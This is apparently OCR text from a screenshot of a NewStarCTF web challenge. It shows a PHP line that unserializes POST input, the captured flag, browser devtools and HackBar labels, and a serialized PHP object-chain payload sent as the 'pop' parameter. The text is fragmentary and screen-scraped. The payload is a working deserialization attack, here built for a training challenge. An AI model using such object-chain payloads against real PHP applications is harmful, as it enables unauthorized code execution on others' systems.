 unserialize($_POST['pop']);
}
flag{39c62113-0783-4b4f-9ea1-899323485f66} Welcome to NewStarCTF, CTFersWelcome to NewStarCTF,
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
pop=O:5:"Start":2:{s:4:"name";O:3:"Sec":2:{s:3:"obj";O:4:"Easy":1:{s:3:"cla";N;}s:3:"var";O:4:"eeee":1:{s:3:"obj";O:5:"Start":2:
{s:4:"name";N;s:4:"func";O:3:"Sec":2:{s:3:"obj";N;s:3:"var";N;}}}}s:4:"func";N;}